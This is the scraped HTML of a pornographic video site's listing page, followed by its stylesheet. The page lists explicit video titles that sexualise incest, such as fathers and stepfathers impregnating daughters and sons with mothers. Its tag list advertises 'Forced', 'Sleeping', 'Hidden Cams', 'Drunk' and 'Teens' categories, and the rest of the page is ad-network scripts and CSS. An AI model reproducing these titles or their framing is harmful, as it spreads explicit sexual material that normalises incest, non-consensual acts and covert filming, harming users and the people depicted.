                                <img data-sg="66fdef810f6cd925" src="/thumbs/805/7421351098565056805_0.jpg" alt="Stepfather gets stepdaughter pregnant with accidental creampie" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Stepfather gets stepdaughter pregnant with accidental creampie</p>
                                <span class="views">62</span>
                                <span class="time">9:45</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732683218214/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9621a6d26" src="/thumbs/214/2705852732683218214_0.jpg" alt="Yummy Mummy Music Compilation - Pregnant, Labour, Lactating" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Yummy Mummy Music Compilation - Pregnant, Labour, Lactating</p>
                                <span class="views">56</span>
                                <span class="time">3:29</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482545407814027/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2513553e98b" src="/thumbs/27/1426482545407814027_0.jpg" alt="Make me pregnant daddy xxx Scary Movies With Stepbro" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 18.12.2023</div>
                            <div class="desc">
                                <p>Make me pregnant daddy xxx Scary Movies With Stepbro</p>
                                <span class="views">53</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5851837435284312417/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="5135e7249d745161" src="/thumbs/417/5851837435284312417_0.jpg" alt="incezt - incest mother son - incest pregnant hentai anime porn - hentai full length incest porn" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>incezt - incest mother son - incest pregnant hentai anime porn - hentai full length incest porn</p>
                                <span class="views">54</span>
                                <span class="time">15:56</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4006672858291670352/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="379a8fbc81ac8d50" src="/thumbs/352/4006672858291670352_0.jpg" alt="Son cums in Moms pussy to make her pregnant" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Son cums in Moms pussy to make her pregnant</p>
                                <span class="views">52</span>
                                <span class="time">7:59</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547956950936/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251cd44a798" src="/thumbs/936/1426482547956950936_0.jpg" alt="Cum on milf belly compilation Taking Control Of This Crazy Situation" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Cum on milf belly compilation Taking Control Of This Crazy Situation</p>
                                <span class="views">106</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546815607787/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251893d23eb" src="/thumbs/787/1426482546815607787_0.jpg" alt="Pregnant companion s partner s daughter Stepmom Found My Jizz Rag" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Pregnant companion s partner s daughter Stepmom Found My Jizz Rag</p>
                                <span class="views">110</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5688570171455408761/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4ef1dc6e7d7b8a79" src="/thumbs/761/5688570171455408761_0.jpg" alt="Daddy fucks step daughter caught  in closet and make her pregnant" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Daddy fucks step daughter caught  in closet and make her pregnant</p>
                                <span class="views">52</span>
                                <span class="time">11:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897185594488/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751b7653c78" src="/thumbs/488/1892856897185594488_0.jpg" alt="My pregnant cousin" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>My pregnant cousin</p>
                                <span class="views">52</span>
                                <span class="time">6:26</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/535801675341290932/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="76f8cc8f0c6ddb4" src="/thumbs/932/535801675341290932_0.jpg" alt="insext the pregnant niece 01146 - incest drawing porn - sex and the state: abortion divorce and family under latain americal" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>insext the pregnant niece 01146 - incest drawing porn - sex and the state: abortion divorce and family under latain americal</p>
                                <span class="views">120</span>
                                <span class="time">11:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/88274202605763633/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1399ceb6925bc31" src="/thumbs/633/88274202605763633_0.jpg" alt="Daddy Get Me Pregnant" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Daddy Get Me Pregnant</p>
                                <span class="views">49</span>
                                <span class="time">28:34</span>
                            </div>
                        </a>
                    </div>	
                     
                    
                </div>
				
                <div class="navi-blk">
                    
                    <div class="navi-inner">

                        <div class="inner next-desktop">
                            
                        </div>
                        
                    </div>
                    
                </div>                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                <h2>Popular Tags</h2>
                
                    
                <div class="tags-list">

                           
<a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a>
       
<a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a>
       
<a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a>
       
<a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a>
       
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a>
       
<a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a>
       
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a>
       
<a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a>
       
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a>
       
<a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a>
       
<a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a>
       
<a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a>
       
<a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a>
       
<a href="/en/category/101/Family/popular/1/" target="_self">Family</a>
       
<a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a>
       
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a>
       
<a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a>
       
<a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a>
       
<a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a>
       
<a href="/en/category/213975141/Gay/popular/1/" target="_self">Gay</a>
       
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a>
       
<a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a>
       
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a>
       
<a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a>
       
<a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a>
       
<a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a>
       
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a>
       
<a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a>
       
<a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a>
       
<a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a>
       
<a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a>
       
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a>
       
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a>
       
<a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a>
       
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a>
       
<a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a>
       
<a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a>
       
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a>
       
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a>
       
<a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a>
       
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a>
       
<a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a>
       
<a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a>
       
<a href="/en/category/274071653/Taboo/popular/1/" target="_self">Taboo</a>
       
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a>
       
<a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a>
       
<a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a>
       
<a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a>
       
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a>
       
<a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a>
 

                    
                </div>	                
				
            </div>
        
        </div>
        
        <div class="footer-blk">
            
            <div class="wrapper">
                
                <p><span>&copy; Porn Taboo Family </span> All Rigths Reserved.</p>
                <p>Welcome to fabulous widespread porn tube Porn Taboo Family! Our team is working hard to provide daily updated full-length quality videos that are available for immediate stream and 100% free.</p>
            </div>
            
        </div>
        
        
                
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
        
        
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"165a36300b264c1ba3d7b92ea3743596","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://porntaboofamily.com/css/styles.css
body_size: 5510
content:
.head, body, .search-input, .thumb .label, .wrapper, .partners-list a:hover, #scroll-top
{ background-color: rgb(31,31,31); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(left,transparent,rgb(31,31,31)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(right,transparent,rgb(31,31,31)); }

body, .sort a, .swsearches a, .thumb .desc span, .thumb .likes, .search button, .rating a, .tags-list a, .partners-list a, .thumb-alt .total
{ color: rgb(171,171,171); }

.sort-blk, .thimg, .brsq, .brsq-300x100 div, .search .inner, .partners-list a
{ background-color: rgb(41,41,41); }

.swsearches .swiper-button-next { background: linear-gradient(to right,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(left,transparent,rgb(41,41,41)); }
.swsearches .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(right,transparent,rgb(41,41,41)); }

.swtype-1 a, .thumb .label, .navi-blk a, .navi-blk span, .search-input, .thumb .likes:before, .thumb .likes:after, .thumb-alt .total::before, .thumb-alt .total::after, .rating a::before, .rating a::after, .sort a.active:before, .sort a.active:after, .video-cl .links a, .modal-iframe::after, .about a, .tags-list a, .partners-list a:hover, .footer-blk a
{ border-color: rgb(91,91,91); }

.swtype-1 a:hover, .navi-blk a:hover, .navi-blk a.active, .video-cl .links a:hover, .tags-list a:hover, .about a:hover, .footer-blk a:hover, #scroll-top
{ border-color: rgb(131,131,131); }


a.logo span, .sort-btn.active, .swtype-1 a.all, .headmenu a:hover, .headmenu a.active, .headmenu li.active a, .thumb .likes span, .navi-blk a.active, .about a:hover, .rating a:hover::before, .video-cl .links a:hover, .about span.colored, .tags-list a:hover::before
{ color: rgb(114, 137, 186); }

.thumb::after, .video::before, .rating a:hover::before, .rating a:hover::after
{ border-color: rgb(114, 137, 186); }

a, a.logo, h1, h2, .head-btn, .search-btn, .search input, .search input::placeholder, .search button:hover, .swsearches a:hover, .sort a:hover, .sort a.active, .thumb .label, .swiper-button-next:before, .swiper-button-prev:before, .modal-iframe::after, .about span, .rating a::before, .tags-list a:hover, .partners-list a:hover, .footer-blk span, .footer-blk a:hover
{ color: rgb(231,231,231); }

.thumb a::after, .spinner
{ color: rgb(255,255,255); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Red Hat Display'; font-weight: normal; font-style: normal; src:url(../font/RedHatDisplay-Regular.ttf) format("truetype")}
@font-face{font-family:'Red Hat Display';  font-weight: bold; font-style: normal; src:url(../font/RedHatDisplay-Bold.ttf) format("truetype")}


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Red Hat Display', sans-serif; }


@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after, i { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }
* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}



img { display: block; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 22px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 60px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head { position: fixed; top: 0; left: 0; padding-bottom: 5px; width: 100%; overflow: hidden; z-index: 99999; }
.head .wrapper { padding-top: 0 !important; min-height: 100%; }

.opacity-1, .opacity-2 { display: none; background-color: rgba(0,0,0,0.5); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }

.modal-video { background-color: transparent; }
.modal-video .wrapper { padding-top: 10px !important; padding-bottom: 20px !important; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 16px; }
a.logo img { width: auto; height: inherit; }

.head-btn { float: left; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; margin: 5px -5px 0 10px; display: block; }
.head-btn::before { content: '\f0c9'; font-weight: 900; }
.head-btn.active::before { content: '\f00d'; }

.search-btn { position: absolute; top: 5px; text-align: right; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn::before { content: '\f002'; font-weight: 900; }
.search-btn.active::before { content: '\f00d'; }

.headmenu { display: none; clear: both; overflow: hidden; padding: 5px 10px 10px 10px; }
.headmenu a { font-size: 14px; line-height: 20px; font-weight: bold; margin-right: 15px; text-transform: uppercase; overflow: hidden; }

.swtype-1 { overflow: hidden; padding: 5px 10px 0 10px; }
.swtype-1 a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin-right: 5px; padding: 0 14px; font-size: 14px; height: 30px; line-height: 30px; }
.swtype-1 a.all { border: 0 none; font-weight: bold; padding: 0 0 0 10px; transform: translateY(-50%); top: 50%; background: none; font-size: 14px; position: relative; }
.swtype-1 a.all::before { float: right; content: "\f30b"; font-size: 24px; margin-right: 8px; }

.search { display: none; overflow: hidden; clear: both; padding-bottom: 10px; }
.search .inner { border-radius: 5px; padding: 20px; overflow: hidden; margin: 10px 10px 0 10px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; max-width: 700px; }
.search-input { border-width: 1px; border-style: solid; border-radius: 25px; overflow: hidden; height: 48px; line-height: 38px; padding: 0 50px 0 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }

.swsearches { padding: 20px 0 0 0; }
.swsearches .swiper { text-align: center; display: flex; }
.swsearches .swiper-wrapper { margin: 0 auto; }
.swsearches .swiper-slide { float: none; display: inline-block; vertical-align: top; }
.swsearches a::before { content: "\f002"; font-weight: 900; display: block; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.swsearches a { height: 28px !important; line-height: 28px !important; padding: 0 10px !important; border-radius: 16px !important; font-size: 13px; }

.swiper-notification { display: none !important; }

.wrapper { position: relative; overflow: hidden; min-width: 320px; max-width: 990px; min-height: 700px; margin: 0 auto; padding-top: 40px; }

.title-blk { clear: both; position: relative; overflow: hidden; padding-right: 90px; }

.sort-btn { position: absolute; bottom: 0; right: 10px; height: 26px; line-height: 26px; font-size: 14px; text-align: center; cursor: pointer; display: block; overflow: hidden; }
.sort-btn::before, .sort-btn::after { font-weight: 900; display: block; height: inherit; line-height: inherit; width: inherit; }
.sort-btn::before { content: '\f1de'; font-size: 20px; float: left; margin-right: 3px; }
.sort-btn::after { content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; float: right; margin-left: 3px; }
.sort-btn.active::after { transform: rotate(180deg); }

.sort { display: none; clear: both; overflow: hidden; }
.sort-blk { padding: 0 10px 10px 10px; float: right; border-radius: 6px; margin: 10px 10px 0 0; overflow: hidden; }
.sort a { display: block; float: left; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; padding: 0 10px; font-size: 14px; position: relative; }
.sort a.active:before { border-left-style: solid; border-left-width: 1px; border-top-style: solid; border-top-width: 1px; border-radius: 15px 0 0 0; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50%; }
.sort a.active:after { border-right-style: solid; border-right-width: 1px; border-bottom-style: solid; border-bottom-width: 1px; border-radius: 0 0 15px 0; content: ''; position: absolute; bottom: 0; right: 0; width: 50%; height: 50%; }

.content { overflow: hidden; position: relative; }

.thumbs-blk { overflow: hidden; position: relative; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb::after { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -50px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb a { cursor: pointer; display: block; position: relative; overflow: hidden; margin: 20px 10px 0 10px; }

.thumb:hover::after { display: none; }
.thimg { box-shadow: 0 5px 10px -5px rgba(0,0,0,0.3); position: relative; overflow: hidden; width: 100%; border-radius: 5px; }
.thimg img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thimg::before { border: 1px solid rgba(255,255,255,0.5); content: ''; position: absolute; top: 1px; right: 1px; bottom: 1px; left: 1px; z-index: 5; border-radius: 5px; }
.thimg::after { background-color: rgb(0,0,0,0.4); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; opacity: 0; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; border-radius: 5px; }

.thumb .likes { white-space: nowrap; float: left; margin: 9px 10px 0 0; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 12px; text-align: center; padding: 0 10px; height: 38px; line-height: 38px; }
.thumb .likes:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb .likes:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb .likes span { display: block; float: left; margin-right: 1px; }
.thumb .likes span::before { content: "\f164"; font-size: 20px; }

.thumb p { line-height: 20px; max-height: 40px; overflow: hidden; font-size: 16px; }

.thumb .desc { overflow: hidden; height: 60px; margin-top: 8px; }
.thumb .desc span { display: block; float: left; font-size: 12px; margin-right: 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .desc span:last-child { margin-right: 0; }
.thumb .desc span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; margin-left: -1px; }
.thumb .desc span.views:before { content: "\f04b"; font-weight: 900; }
.thumb .desc span.time:before { content: "\f017"; }
.thumb .desc span.total:before { content: "\f144"; }

.thumb .label { border-width: 1px; border-style: solid; border-radius: 5px; position: absolute; top: 25px; right: 5px; padding: 0 5px; font-size: 12px; font-weight: bold; height: 20px; line-height: 20px; display: block; overflow: hidden; z-index: 6;  }

.thumb-alt p { line-height: 30px !important; height: 30px !important; max-height: 30px !important; font-size: 20px !important; margin-top: 6px; white-space: nowrap; text-overflow: ellipsis; } 
.thumb-alt .total { white-space: nowrap; float: right; margin: 6px 0 0 5px; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 11px; text-align: center; padding: 0 10px; height: 30px; line-height: 30px; }
.thumb-alt .total:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb-alt .total:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb-alt .total span { display: block; float: left; margin-right: 2px; }
.thumb-alt .total span::before { content: "\f144"; font-size: 16px; }

.brsq-300x100 { background-color: rgb(30,30,30); overflow: hidden; padding: 10px 0; }
.brsq-300x100 div { border-radius: 5px; margin: 0 auto; width: 300px; height: 100px; overflow: hidden; position: relative; }
.brsq-300x100 div iframe { position: absolute; top: 0; left: 0; width: 300px; height: 100px; }

.brsq-blk { overflow: hidden; text-align: center; padding-top: 40px; }
.brsq { border-radius: 5px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; overflow: hidden; position: relative; }
.brsq iframe { position: absolute; top: 0; left: 0; width: 300px; height: 250px; }
.brsq-2, .brsq-3, .brsq-4, .brsq-5 { display: none; }

.modal-iframe { display: none; position: fixed; background-color: rgba(0,0,0,0.8); top: 0; left: 0; padding: 40px 0; width: 100%; bottom: 0; z-index: 99999; overflow: hidden; }
.modal-iframe .inner { margin: 0 10px 0 -10px; border-radius: 5px; overflow: hidden; position: relative; height: 100%; z-index: 89999; }
.modal-iframe .inner iframe { border: 0 none; position: absolute; top: 0; transform: translate3d(20px, 0, 0); left: 0; width: 100%; height: 100%; overflow: hidden; }
.modal-iframe::after { border-radius: 50%; border-style: solid; border-width: 1px; text-align: center; cursor: pointer; content: '\f00d'; font-weight: 900; z-index: 99999; position: absolute; top: 3px; right: 5px; width: 32px; height: 32px; line-height: 32px; font-size: 18px; }
.modal-iframe::before { cursor: pointer; font-family: 'Quicksand', sans-serif; text-transform: uppercase; content: 'Close Video [X]'; z-index: 99999; text-align: center; position: absolute; bottom: 0; left: 0; width: 100%; height: 40px; line-height: 40px; font-size: 14px; }
.modal-iframe .spinner { height: 62px; width: 62px; position: absolute; top: 50%; left: 50%; margin: -35px 0 0 -35px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

.video-cnt { overflow: hidden; position: relative; z-index: 100; }

.modal-video .video-cnt { padding-right: 20px; }

.video-tb { overflow: hidden; }

.video-cl { overflow: hidden; padding: 20px 10px 0 10px; }
.modal-video .video-cl { padding-top: 0; }

.video { background-color: rgb(0,0,0); border-radius: 5px; overflow: hidden; position: relative; }
.video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.video-cl h1 { margin: 10px 0 0 0; }

.rating { overflow: hidden; text-align: center; position: relative; font-size: 0; padding: 10px 5px 0 5px; }
.rating a { cursor: pointer; display: inline-block; vertical-align: top; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 14px; text-align: center; margin: 0 1%; width: 48%; max-width: 160px; height: 52px; line-height: 52px; }
.rating a.like::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 55px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 100%; height: 60%; }
.rating a.dislike::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 55px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 100%; height: 60%; }
.rating a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; margin-right: 5px; font-size: 24px; }
.rating a.like::before { content: "\f164"; }
.rating a.dislike::before { content: "\f165"; }

.video-cl .info { overflow: hidden; text-align: center; }
.video-cl .info .meta { overflow: hidden; }
.video-cl .info .meta span { line-height: 26px; height: 26px; font-size: 14px; display: inline-block; vertical-align: top; overflow: hidden; margin: 5px 5px 0 5px; }

.video-cl .info .meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }
.video-cl .info .meta .views:before { content: "\f04b"; font-weight: 900; }
